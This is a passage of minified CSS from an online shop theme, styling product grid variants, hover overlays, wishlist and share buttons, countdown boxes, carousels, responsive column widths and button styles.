.product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: 